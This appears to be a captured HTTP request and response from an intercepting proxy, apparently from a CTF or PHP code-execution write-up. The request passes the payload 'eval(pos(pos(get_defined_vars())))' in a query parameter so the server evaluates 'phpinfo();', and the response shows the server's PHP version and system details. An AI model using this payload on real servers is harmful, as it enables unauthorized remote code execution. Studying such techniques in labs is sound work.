 Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=eval(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.5.9-1ubuntu4.14
System Linux bc1380f1c69b 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler